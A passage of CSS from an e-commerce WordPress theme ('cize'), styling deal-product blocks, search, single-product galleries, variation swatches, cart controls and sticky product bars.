	.cize-dealproduct.style-03 .products-wrap-inner {
		width: 100%;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-thumb img {
		width: 50%;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-item {
		padding: 0;
		vertical-align: middle;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-thumb {
		vertical-align: middle;
	}
	.cize-dealproduct.style-03 .products-wrap-inner {
		padding: 0 110px;
	}
	.cize-dealproduct.style-03 .products-heading-wrap .products-heading {
		letter-spacing: 0.2em;
	}
	.cize-dealproduct.style-03 .products-heading-wrap span {
		font-size: 75px;
	}
	.cize-dealproduct.style-03 .products-wrap-inner {
		padding: 0;
	}
	.cize-dealproduct.style-03 .products-heading-wrap span {
		margin-bottom: 8px;
	}
	.cize-dealproduct.style-02 .product-thumb img {
		width: 304px;
	}
	.cize-dealproduct.style-02 .onsave {
		top: 0;
		right: 10px;
		width: 80px;
		height: 80px;
		padding-top: 22px;
	}
	.cize-dealproduct.style-02 .product-name {
		font-size: 24px;
		padding-right: 80px;
	}
	.cize-dealproduct.style-02 .price ins {
		font-size: 28px;
	}
	.cize-dealproduct.style-02 .price del {
		font-size: 22px;
	}
}
@media (max-width: 1024px) {
	.product-item .product-name {
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
}
@media (max-width: 767px) {
	.cize-dealproduct.style-01 .products-heading {
		margin-bottom: 25px;
	}
	.cize-dealproduct.style-01 .product-thumb {
		width: 100%;
	}
	.cize-dealproduct.style-01 .product-info {
		width: 100%;
	}
	.cize-dealproduct.style-01 .product-info .process-valiable {
		padding-right: 35px;
	}
	.cize-dealproduct.style-01 .product-inner {
		padding: 20px 0;
	}
	.cize-categories.style-01 .cize-category-wrap {
		padding-left: 0;
	}
	.product-item.style-4 .product-inner .product-thumb img {
		width: 100%;
	}
	.deals-in-wrap .cize-countdown .box .time {
		min-width: 48px;
		height: 48px;
		line-height: 42px;
		font-size: 16px;
	}
	.deals-in-wrap .cize-countdown .box .time-title {
		margin-left: -7px;
	}
	.deals-in-wrap .cize-countdown .box {
		font-size: 22px;
		margin-bottom: 10px;
	}
	.cize-products.style-3 .product-title-wrap .button-products {
		min-width: 100px;
		height: 36px;
		line-height: 32px;
		font-size: 12px;
	}
	.cize-products.style-3 .product-title-wrap .button-products::after {
		margin-left: 4px;
		font-size: 12px;
	}
	.cize-dealproduct.style-03 .products-heading-wrap {
		display: none;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-item,
	.cize-dealproduct.style-03 .products-wrap-inner .product-thumb {
		display: block;
		text-align: center;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-thumb img {
		width: 30%;
	}
	.cize-dealproduct.style-03 .deals-in-wrap .deals-title {
		display: inline-block;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-item .product-name {
		font-size: 24px;
		margin-bottom: 6px;
	}
	.cize-dealproduct.style-03 .price del {
		font-size: 14px;
	}
	.cize-dealproduct.style-03 .price ins {
		font-size: 18px;
	}
	.cize-dealproduct.style-03 .price {
		margin-bottom: 0;
	}
	.cize-dealproduct.style-03 .products-wrap-inner .product-item {
		margin-bottom: 15px;
	}
	.cize-dealproduct.style-03 .products-wrap-inner {
		padding-top: 30px;
	}
	.cize-products.style-3 .product-title-wrap h3 {
		font-size: 20px;
	}
	.cize-dealproduct.style-02 .product-name {
		font-size: 22px;
	}
	.cize-dealproduct.style-02 .price del {
		font-size: 18px;
	}
	.cize-dealproduct.style-02 .price ins {
		font-size: 26px;
	}
	.cize-dealproduct.style-02 .onsave {
		top: 0;
		right: 10px;
		width: 80px;
		height: 80px;
		padding-top: 20px;
	}
	.product-item .product-inner .product-thumb img {
		width: 100%;
	}
}
/*Search*/
.cize-search.style-01 {
	background: #fff;
	text-align: center;
	max-width: 1000px;
	margin-left: auto;
	margin-right: auto;
	padding: 32px 160px 0 160px;
	border-radius: 3px;
}
.cize-search.style-01 .search-title {
	font-size: 34px;
	max-width: 420px;
	margin: 0 auto 35px auto;
}
.cize-search.style-01 .search-fields .search-input {
	position: relative;
}
.cize-search.style-01 .search-fields .search-field {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background-color: #f0f1f4;
	color: #a7a7aa;
	border-radius: 60px;
	position: relative;
	padding-right: 128px;
	border: none;
	font-size: 16px;
	padding-left: 40px;
}
.cize-search.style-01 .search-fields .search-submit {
	background-color: #f33c3c;
	width: 108px;
	height: 60px;
	line-height: 60px;
	border-radius: 0 60px 60px 0;
	color: #ffffff;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 22px;
}
.cize-search.style-01 .search-fields .reset-instant-search-wrap {
	position: absolute;
	top: 18px;
	right: 120px;
	z-index: 99;
	color: #000;
	font-size: 14px;
}
.cize-search.style-01 .container-search .search-results-wrap .product-item-search {
	padding: 0 10px;
	width: 50%;
}
.cize-search.style-01 .container-search .search-results-wrap .product-item-search:nth-child(2n+1) {
	clear: left;
}
.cize-search.style-01 .search-has-results ~ .search-results-container {
	margin-top: 30px;
}
@media (max-width: 1199px) {
	.cize-search.style-01 .search-title {
		font-size: 22px;
		margin: 0 auto 20px auto;
	}
	.cize-search.style-01 {
		padding: 30px !important;
	}
	.cize-search.style-01 .search-fields .search-field {
		height: 40px;
		line-height: 40px;
	}
	.cize-search.style-01 .search-fields .reset-instant-search-wrap {
		top: 5px;
		right: 90px;
	}
	.cize-search.style-01 .search-fields .search-submit {
		height: 40px;
		line-height: 40px;
		width: 80px;
		font-size: 18px;
	}
}
@media (max-width: 767px) {
	.cize-search.style-01 {
		padding: 15px;
	}
	.cize-search.style-01 .search-fields .search-submit {
		width: 60px;
		font-size: 16px;
	}
	.cize-search.style-01 .search-fields .reset-instant-search-wrap {
		right: 70px
	}
	.cize-search.style-01 .search-fields .search-field {
		padding-right: 90px;
	}
	.cize-search.style-01 .container-search .search-results-wrap .product-item-search {
		width: 100%;
	}
}
/*Variable product*/
.cize-title.style-01 {
	max-width: 760px;
	margin: 0 auto;
	text-align: center;
}
.cize-title.style-01 .block-title {
	font-size: 40px;
	font-family: sofia_prolight, sans-serif;
	padding-bottom: 29px;
	margin: 0 0 29px 0;
	position: relative;
}
.cize-title.style-01 .block-title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 80px;
	border-bottom: 1px solid #f33c3c;
}
.cize-title.style-02 .block-title {
	font-size: 40px;
	font-family: sofia_prolight, sans-serif;
	padding-bottom: 27px;
	margin-bottom: 21px;
	position: relative;
}
.cize-title.style-02 .block-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
	border-bottom: 1px solid #f33c3c;
}
/* ==========================================================================
   8.4 SINGLE PRODUCT
========================================================================== */
body.single-product .single-left {
	width: 54.2142857%;
	float: left;
	position: relative;
	overflow: hidden;
	z-index: 2;
	margin-bottom: 30px;
}
h4.title-s-desc {
	display: none;
}
.has-sidebar .wc-tabs-wrapper .vc_row-o-equal-height, .has-sidebar .wc-tabs-wrapper .vc_row[data-vc-full-width] {
	position: static !important;
	width: 100% !important;
}
.product:not(.with_background):not(.gallery_detail) h4.title-s-desc {
	display: block;
}
/*.woocommerce-product-gallery*/
body.single-product .woocommerce-product-gallery {
	position: relative;
	overflow: hidden;
}
.woocommerce-product-gallery .onsale {
	position: absolute;
	top: 10px;
	right: 70px;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
	/*display: block;*/
	position: absolute;
	top: -60px;
	right: -60px;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	line-height: 170px;
	padding: 0 25px;
	z-index: 1;
	background-color: #ffffff;
	color: #000000;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	color: #f33c3c;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji {
	opacity: 0;
	visibility: hidden;
}
.pswp__button:hover {
	background: transparent;
}
.woocommerce-product-gallery .flex-viewport {
	text-align: center;
	cursor: zoom-in;
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-left: 0;
	padding-left: 0;
	display: inline-block;
	width: 100%;
}
.sticky_detail .flex-control-thumbs {
	display: none !important;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
	list-style: none;
	border: none;
	cursor: pointer;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 25%;
	padding: 5px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	cursor: pointer;
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	z-index: 1;
	color: #f33c3c;
	background-color: rgba(0, 0, 0, 0.5);
	transition: 0.5s;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-up {
	top: 10px;
	left: 33px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-down {
	bottom: 10px;
	left: 33px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-left {
	top: 0;
	bottom: 0;
	left: 10px;
	margin: auto;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-right {
	top: 0;
	bottom: 0;
	right: 10px;
	margin: auto;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:not(.slick-vertical) .slick-arrow {
	color: #fff;
	top: 50%;
	margin: 0;
	left: 0;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:not(.slick-vertical) .slick-arrow:last-child {
	left: auto;
	right: 0;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs.slick-vertical .slick-arrow {
	left: 35px;
	top: 10px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs.slick-vertical .slick-arrow:last-child {
	top: auto;
	bottom: -10px;
}
@media (max-width: 991px) {
	.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
		opacity: 1;
		visibility: visible;
	}
}
.product:not(.sticky_detail) .theiaStickySidebar {
	position: static !important;
	transform: none !important;
}
.flex-control-thumbs:not(.slick-vertical) .slick-list {
	margin: 0 -4px;
}
.flex-control-thumbs.slick-vertical .slick-list {
	margin: -10px 0;
}
/*.summary*/
body.single-product .detail-content {
	width: 45.7857143%;
	float: left;
	padding-left: 80px;
	position: relative;
	z-index: 2;
	padding-bottom: 30px;
}
.summary .star-rating {
	margin-top: -3px;
}
.summary del {
	font-size: 16px;
	color: #999999;
}
.summary ins .woocommerce-Price-amount.amount {
	font-size: 20px;
	font-family: 'sofia_prosemibold', sans-serif;
}
.summary ins {
	font-size: 26px;
	text-decoration: none;
}
.summary .woocommerce-product-rating {
	margin-top: -7px;
	margin-bottom: 8px;
}
.summary .woocommerce-product-rating .star-rating {
	display: inline-block;
	overflow: visible;
	margin-right: 5px;
}
p.preview-count {
	overflow: hidden;
	float: left;
	margin: 0;
}
.summary .woocommerce-product-rating .woocommerce-review-link {
	font-size: 13px;
	color: #999999;
	display: inline-block;
	vertical-align: top;
}
.summary .woocommerce-product-rating .woocommerce-review-link:hover {
	color: #f33c3c;
}
.summary .entry-title {
	font-size: 24px;
	line-height: 36px;
	font-weight: 400;
	color: #333;
	margin: 6px 0;
	padding-right: 50px;
}
.summary .price {
	font-size: 24px;
	font-family: sofia_promedium, sans-serif;
	line-height: 24px;
	color: #232529;
	padding-bottom: 24px;
	border-bottom: 1px solid #ebebeb;
	display: block;
	margin-bottom: 16px;
}
.detail-content .summary .price {
	color: #f33c3c;
}
.summary .woocommerce-product-details__short-description {
	margin-bottom: 35px;
}
.summary .woocommerce-product-details__short-description p:last-child {
	margin-bottom: 0;
}
.summary .cize-countdown {
	margin-bottom: 20px;
}
.summary .deals-in-wrap .deals-title {
	margin-bottom: 10px;
}
.has-deals .summary form.variations_form {
	margin-top: 30px;
}
button.cize-single-add-to-cart-deal.add-to-cart-out-of-stock.btn.button,
button.cize-single-add-to-cart-deal.add-to-cart-out-of-stock.btn.button + .quantity,
.has-deals form.cart .quantity,
.has-deals form.cart .single_add_to_cart_button,
.has-deals form.cart .woocommerce-variation-add-to-cart {
	display: none !important;
}
button.cize-single-add-to-cart-deal {
	line-height: 56px;
	padding: 0;
	height: 56px;
	font-size: 20px;
	letter-spacing: 0.2em;
	background: #39b93c;
	font-family: 'sofia_prosemibold', sans-serif;
	width: calc(100% - 80px);
	border-radius: 0;
}
button.cize-single-add-to-cart-deal:hover {
	background: #000;
	color: #fff;
}
.deal-add-to-cart.cart .quantity {
	float: right;
	margin: 0 0 0 10px;
}
.deal-add-to-cart {
	margin-bottom: 15px;
}
.summary .stock {
	display: inline-block;
	color: #5cb85c;
	margin-bottom: 15px;
}
.summary .stock.out-of-stock {
	color: #f33c3c;
}
.summary .stock .label-available {
	color: #909297;
}
.summary .product-sku {
	color: #000000;
	margin-bottom: 20px;
}
.summary .product-sku .sku {
	color: #909297;
}
.summary.title-price-stars-outside-summary {
	margin-bottom: 50px;
}
.summary.title-price-stars-outside-summary .woocommerce-product-rating,
.summary.title-price-stars-outside-summary .product_title,
.summary.title-price-stars-outside-summary .price {
	display: none;
}
.outside-title-price-stars-wrap {
	display: inline-block;
	width: 100%;
}
.summary.has-border {
	border: 2px solid #000;
	padding: 60px 35px;
}
.summary a.change-value.color::before {
	opacity: 1;
	border-color: transparent;
}
.summary a.change-value.color.active::before, .summary a.change-value.color:hover::before {
	border-color: #b0b0b0;
}
.summary a.change-value.color:hover::before, .summary a.change-value.color.active::before {
	opacity: 1;
}
.woocommerce-product-rating-outside .star-rating {
	float: left;
	margin: 5px;
}
.has-title-outside-summary.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs img {
	border-radius: 50%;
	border: 1px solid #ebebeb;
}
.price.price-outside {
	margin-bottom: 20px;
	font-size: 26px;
	color: #dc9814;
}
.price-outside del {
	font-size: 16px;
}
.woocommerce-product-rating.woocommerce-product-rating-outside {
	display: inline-block;
	margin-bottom: 13px;
}
.woocommerce-product-details__short-description ul {
	padding-left: 0;
	color: #39b93c;
	clear: both;
	font-family: 'sofia_prosemibold', sans-serif;
	margin-bottom: 25px;
}
.woocommerce-product-details__short-description li {
	position: relative;
	list-style: none;
	padding-left: 20px;
	font-family: 'sofia_prosemibold', sans-serif;
	color: #f33c3c;
}
.woocommerce-product-details__short-description li::before {
	content: "";
	position: absolute;
	top: 10px;
	left: 0;
	border-style: solid;
	border-width: 5px 0 5px 6px;
	border-color: transparent transparent transparent #f33c3c;
}
/*variations*/
form.variations_form {
	position: relative;
}
h4.title-variable {
	font-size: 18px;
	font-family: 'sofia_promedium', sans-serif;
	margin: 0 0 22px;
}
.variations .variation select {
	float: left;
	display: none;
	width: 100%;
	margin-bottom: 14px;
	margin-right: 14px;
}
.disable-custom-wc-atts-swatch .variations .variation select {
	display: block;
}
.data-val[data-attributetype="select"] {
	display: none;
}
.variation select[data-attributetype="select"] {
	display: block;
	position: relative;
	line-height: 36px;
}
.reset_variations {
	font-weight: 400;
	font-size: 12px;
	line-height: 32px;
	letter-spacing: 0.2em;
	color: #ffffff;
	display: block;
	height: 34px;
	position: absolute;
	text-transform: uppercase;
	padding: 0 10px;
	width: 97px;
	background-color: #000000;
	float: left;
	margin-bottom: 14px;
	right: 0;
	top: -25px;
	text-align: center;
	border-radius: 44px;
}
.reset_variations:hover {
	color: #ffffff;
}
table.variations {
	border: none;
	margin-bottom: 40px;
}
.product-item.style-3 table.variations {
	margin-bottom: 0;
}
tr.variation td.variation-title label::after {
	content: ":";
	margin-right: 10px;
	margin-left: 5px;
}
.reset_variations:hover {
	background-color: #f33c3c;
}
.summary a.change-value:not(.color):hover, .summary a.change-value.active:not(.color) {
	border-color: #000;
}
.summary table.variations {
	border: none;
	margin-bottom: 0;
}
.summary tr.variation {
	display: flex;
	line-height: 30px;
	padding: 0 0 40px;
}
tr.variation td {
	margin: 0;
	border: none;
	padding: 0 10px 0 0;
	font-size: 16px;
	height: 20px;
	line-height: 15px;
	display: block;
	vertical-align: text-bottom;
	min-width: 78px;
	position: relative;
}
.product-item .variations tr {
	text-align: center;
	width: 100%;
}
a.change-value.color {
	width: 15px;
	height: 15px;
	position: relative;
	display: inline-block;
	border-radius: 50%;
	margin: 6px 11px 5px 4px;
}
div.product-item a.change-value.photo {
	width: 20px;
	height: 20px;
	position: relative;
	border-radius: 50%;
}
a.change-value.color[data-value="white"] {
	border: 1px solid #dedede;
}
a.change-value::before {
	content: "";
	position: absolute;
	top: -4px;
	right: -4px;
	bottom: -4px;
	border-radius: 50%;
	left: -4px;
	border: 1px solid #333;
	opacity: 0;
	transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	-webkit-transition: opacity 0.4s ease 0s;
}
.product-item a.change-value.active::before, .product-item a.change-value:hover::before {
	opacity: 1
}
tr.variation .data-val.attribute-pa_color {
	margin-top: 8px;
}
tr.variation label {
	color: #000000;
	margin: 0;
	position: relative;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 40px;
	font-family: 'sofia_prosemibold', sans-serif;
}
.woocommerce-variation-description p:last-child {
	margin-bottom: 0;
}
.woocommerce-variation-price .price {
	margin-bottom: 15px;
}
.product-item a.change-value.photo {
	width: 25px;
	height: 25px;
}
a.change-value {
	position: relative;
	margin-right: 15px;
}
.product-item .variations a.change-value.label {
	display: none;
}
a.change-value:not(.color) {
	width: 35px;
	height: 35px;
	font-weight: 400;
	color: #000;
	border: 1px solid #e5e5e5;
	line-height: 30px;
	border-radius: 50%;
	display: inline-block;
	font-size: 12px;
	text-align: center;
	margin-right: 15px;
}
.summary a.change-value:not(.color):hover, .summary a.change-value.active:not(.color) {
	border-color: #000;
}
.product-item a.change-value.color.active::before, .product-item a.change-value.color:hover::before {
	border-color: #cccccc;
}
.size-guide-inner {
	padding: 0 15px;
}
span.size-guide-text {
	font-size: 16px;
	color: #000;
	margin-bottom: 20px;
	line-height: 24px;
	display: inline-block;
	font-family: 'sofia_prosemibold', sans-serif;
	cursor: pointer;
}
#popup-size-guide .modal-content {
	box-shadow: 0 0 15px rgba(0, 0, 0, .2);
	border: none;
	border-radius: 0;
}
#popup-size-guide .modal-dialog {
	max-width: 90%;
	margin-top: 50px;
	width: 750px;
}
div button.close {
	font-size: 12px;
	font-weight: 400;
	border: 1px solid;
	width: 25px;
	text-transform: uppercase;
	height: 25px;
	border-radius: 50%;
	opacity: 1;
	margin: 10px;
	z-index: 999;
	color: #f33c3c;
	background-color: transparent;
	position: relative;
}
/*form single product*/
.woocommerce-variation-add-to-cart {
	margin-top: 20px;
}
.cart .quantity {
	width: 67px;
	height: 53px;
	line-height: 52px;
	border: 1px solid #e4e6ec;
	color: #232529;
	overflow: hidden;
	position: relative;
	text-align: center;
	margin-right: 10px;
	float: left;
	padding-left: 5px;
	margin-bottom: 20px;
	border-radius: 3px;
	display: inline-block;
}
.cart .quantity .input-qty {
	color: #232529;
	width: 50%;
	padding: 0 3px;
	height: 54px;
	font-size: 20px;
	line-height: 54px;
	text-align: center;
	float: right;
	border: none;
	border-left: 1px solid #e4e6ec;
	border-radius: 0;
}
.cart .quantity .btn-number {
	width: 20px;
	height: 26px;
	line-height: 25px;
	position: absolute;
	float: left;
	text-align: center;
	top: 0;
	left: 8px;
	font-size: 20px;
}
.cart .quantity .btn-number .fa {
	font-family: inherit;
}
.cart .quantity .btn-number .fa-caret-up::before {
	content: '+';
}
.cart .quantity .btn-number .fa-caret-down::before {
	content: '-';
}
.cart .quantity .btn-number.quantity-plus {
	border-bottom: 1px solid #e4e6ec;
}
.cart .quantity .btn-number.qtyminus {
	text-align: center;
	bottom: 0;
	top: auto;
	line-height: 0;
}
.summary p.cart {
	margin-bottom: 0;
}
.summary .cart .single_add_to_cart_button {
	display: block;
	float: left;
	letter-spacing: 0.2em;
	margin-bottom: 20px;
	vertical-align: top;
	font-family: 'sofia_prosemibold', sans-serif;
	height: 53px;
	line-height: 53px;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	background: #000000;
	border: none;
	margin-right: 12px;
	border-radius: 3px;
	position: relative;
}
.summary a.change-value:not(.color) {
	width: auto;
	height: 40px;
	font-family: 'sofia_prosemibold', sans-serif;
	border: 1px solid #b0b0b0;
	line-height: 40px;
	border-radius: 5px;
	display: inline-block;
	color: #000;
	font-size: 14px;
	text-align: center;
	padding: 0 15px;
	margin-right: 12px;
}
.summary .attribute-pa_size a.change-value:not(.color) {
	border-radius: 50%;
	padding: 0;
	width: 44px;
	border-width: 2px;
	height: 44px;
	float: left;
	line-height: 40px;
}
.summary .cart .single_add_to_cart_button:hover {
	background-color: #f33c3c;
}
.summary .cart .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button {
	opacity: 0.65;
	cursor: not-allowed;
	pointer-events: none;
}
.summary .compare, .summary .social-share {
	display: inline-block;
	text-align: center;
	padding: 0 15px;
	min-width: 56px;
	height: 53px;
	line-height: 51px;
	border: 1px solid #e4e6ec;
	margin: 0 11px 15px 0;
	float: left;
	box-shadow: none;
	font-weight: 700;
	border-radius: 3px;
	color: #000000 !important;
}
.summary .yith-wcwl-add-to-wishlist {
	text-align: center;
	position: absolute;
	top: 10px;
	right: 0;
	width: 52px;
	height: 52px;
	border: 1px solid #e4e6ec;
	color: #000000;
	line-height: 52px;
	border-radius: 2px;
}
#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist {
	right: 30px;
}
.single_variation_wrap .yith-wcwl-add-to-wishlist {
	display: none;
}
.summary .add_to_wishlist::before {
	font-size: 18px;
}
div#yith-wcwl-popup-message {
	background: #0fb0f0;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 5px;
	line-height: 50px;
	font-family: 'sofia_prolight', sans-serif;
	color: #fff;
	padding: 0 35px;
	box-shadow: 0 0 5px #0fb0f0;
	position: fixed;
	text-align: center;
	top: 50px;
	left: auto;
	z-index: 10000;
	right: 50px;
}
.summary .compare {
	position: relative;
	top: -1px;
}
.summary .compare:hover {
	background-color: #f33c3c;
	border-color: #f33c3c;
}
.summary .compare:hover::before {
	color: #ffffff;
}
.summary .social-share .icons {
	font-size: 15px;
	line-height: 50px;
}
.summary .social-share .cize-social {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.review-text {
	display: none;
}
.summary .rating-wapper .review {
	line-height: 17px;
}
.summary .rating-wapper .review .review-text {
	display: inline;
}
.summary .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.product_meta {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.woocommerce .product_meta .wcml-dropdown-click.product {
	margin: 0 0 15px;
}
.product_meta .meta-title {
	color: #000;
}
.product_meta > span {
	display: block;
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
}
.product_meta span.sku {
	text-transform: uppercase;
	font-size: 14px;
}
.product_meta .sku_wrapper .meta-title {
	font-size: 12px;
}
.product_meta .meta-title {
	color: #000;
	margin-right: 3px;
}
.product_meta a {
	color: #909297;
}
.product_meta a:hover {
	color: #f33c3c;
}
/*Custom vc*/
.wpb_text_column ul li {
	position: relative;
	color: #000;
	line-height: 28px;
	padding: 5px 0 5px 25px;
}
.wpb_text_column ul li::before {
	content: "";
	width: 13px;
	border-bottom: 1px solid;
	position: absolute;
	top: 50%;
	left: 0;
}
.wpb_text_column ul li::after {
	content: "";
	height: 12px;
	border-left: 1px solid;
	position: absolute;
	left: 6px;
	top: 50%;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
/* social-share-product */
.social-share-product {
	position: fixed;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	text-align: center;
	width: 40px;
	background: #f33c3c;
	border-radius: 0 10px 10px 0;
	z-index: 99;
	padding: 5px;
}
.cize-social-product a {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
	padding: 5px 0;
	display: inline-block;
	width: 100%;
}
.cize-social-product a:hover {
	color: #dddddd;
}
/* .sticky_info_single_product  */
.sticky_info_single_product {
	position: fixed;
	left: 0;
	right: 0;
	padding: 10px 0;
	top: 0;
	transition: transform 0.5s ease 0s;
	-o-transition: transform 0.5s ease 0s;
	-webkit-transition: transform 0.5s ease 0s;
	background: #fff;
	z-index: 99;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	transform: translateY(-100px);
}
.show-sticky_info_single .sticky_info_single_product {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.admin-bar .sticky_info_single_product {
	top: 32px;
}
.sticky_info_single_product img.fami-img {
	max-width: 50px;
}
.sticky-thumb-left {
	float: left;
	margin-right: 20px;
	border: 2px solid #e5e5e5;
}
.sticky_info_single_product .entry-title {
	font-size: 18px;
	color: #000;
	margin-bottom: 5px;
	display: block;
	margin-top: 0;
}
.sticky_info_single_product a.woocommerce-review-link {
	float: left;
	line-height: 10px;
	font-size: 12px;
	margin: 0 10px;
}
.sticky_info_single_product .star-rating {
	float: left;
}
.sticky-info-right {
	overflow: hidden;
	position: relative;
	min-height: 54px;
}
.sticky_info_single_product button.cize-single-add-to-cart-btn.btn.button {
	float: right;
	background: #f33c3c;
	font-size: 12px;
	line-height: 42px;
	height: 42px;
	top: 50%;
	color: #fff;
	padding: 0 40px;
	letter-spacing: 0.2em;
	white-space: nowrap;
	position: absolute;
	border-radius: 50px;
	outline: none;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	border: none;
	text-transform: uppercase;
	font-family: 'sofia_promedium', sans-serif;
}
.sticky_info_single_product button.cize-single-add-to-cart-btn.btn.button:hover {
	background-color: #333;
	color: #fff;
}
.star-rating.no-rate {
	width: auto;
	font-size: 12px;
}
.sticky_info_single_product .star-rating.no-rate a.woocommerce-review-link, .star-rating.no-rate a.woocommerce-review-link {
	float: none;
	letter-spacing: 0;
	margin: 0;
	font-size: 14px;
	color: #999999;
}
.wrapper_menu-sticky .sticky_info_single_product {
	top: auto;
	bottom: 0;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
}
.show-sticky_info_single .wrapper_menu-sticky .sticky_info_single_product {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
/*.product-type-grouped*/
.product-type-grouped .summary .woocommerce-product-details__short-description {
	margin-bottom: 15px;
}
.product-type-grouped .summary .cart .group_table {
	border: none;
	margin-bottom: 30px;
}
.product-type-grouped .summary .cart .group_table td {
	padding: 10px 10px 10px 0;
	border-left: none;
	border-right: none;
	border-top: none;
	line-height: 20px;
	color: #000;
}
.product-type-grouped .summary .cart .group_table td.label,
.product-type-grouped .summary .cart .group_table td.price {
	text-align: inherit;
	display: table-cell;
	vertical-align: middle;
	font-size: 15px;
	line-height: 26px;
	color: #000000;
	margin-bottom: 0;
}
.product-type-grouped .summary .cart .group_table td:last-child {
	text-align: right;
}
.product-type-grouped .summary .cart .group_table label {
	margin-bottom: 0;
	font-weight: normal;
}
.product-type-grouped .summary .cart .group_table .stock {
	display: none;
}
.product-type-grouped .cart .quantity {
	margin-bottom: 0;
}
/*default*/
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-top: 15px;
}
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs img {
	width: 100%;
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
	padding: 0 6px;
	position: relative;
}
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active,
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:hover img {
	border-color: #333;
}
/*vertical_thumnail*/
.vertical_thumnail .flex-viewport {
	width: -webkit-calc(100% - 120px);
	width: -moz-calc(100% - 120px);
	width: calc(100% - 120px);
	float: right;
	border: 1px solid #e4e6ec;
	border-radius: 5px;
}
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	width: 120px;
	float: left;
	padding-right: 20px;
	margin-top: -10px;
}
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
	margin: 20px 0 0;
	opacity: 1;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active,
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:hover img {
	border-color: #333;
}
figure.woocommerce-product-gallery__wrapper img {
	width: 100%;
}
/* Single Product Sticky */
